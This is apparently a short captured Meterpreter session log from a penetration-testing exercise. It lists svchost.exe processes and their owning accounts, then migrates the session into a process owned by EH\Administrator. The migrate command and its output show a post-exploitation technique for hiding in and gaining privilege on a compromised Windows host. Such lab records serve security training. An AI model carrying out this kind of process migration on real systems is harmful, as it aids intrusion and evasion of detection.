 1984 608 svchost.exe x64 1 EH\Administrator C:\Windows\System32\svchost.exe
2032 608 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
2104 608 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2132 608 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
2148 608 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2248 608 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2288 608 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2364 608 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2472 608 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
2740 608 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2760 608 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2780 608 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3100 608 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3120 608 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3236 608 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
3284 608 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3384 608 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3420 608 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
3452 608 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3616 608 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3688 608 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
3944 608 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
4012 608 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
4924 608 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
5936 608 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
5988 608 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
meterpreter > migrate 1984
[*] Migrating from 4108 to 1984...
[*] Migration completed successfully.
meterpreter >